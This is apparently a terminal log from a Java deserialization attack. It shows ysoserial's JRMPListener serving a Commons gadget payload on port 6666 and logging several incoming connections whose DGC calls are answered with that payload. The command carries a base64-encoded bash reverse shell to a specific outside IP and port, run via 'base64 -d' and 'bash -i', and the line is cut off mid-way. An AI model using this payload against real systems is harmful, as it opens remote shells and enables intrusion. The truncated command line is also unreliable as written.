 root@byc404:~/ysoserial/target# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 6666 Common
2L3RjcC8xMjAuMjcuMjQ2LjIwMi85MDAyIDA+JjE=}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 6666
Have connection from /120.27.246.202:59900
Reading message...
Is DGC call for [[0:0:0, 1272588741]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /120.27.246.202:59902
Reading message...
Is DGC call for [[0:0:0, 1272588741]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /120.27.246.202:59904
Reading message...
Is DGC call for [[0:0:0, 1272588741]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /120.27.246.202:59908
Reading message...
Is DGC call for [[0:0:0, 1272588741]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /120.27.246.202:59910
Reading message...
Is DGC call for []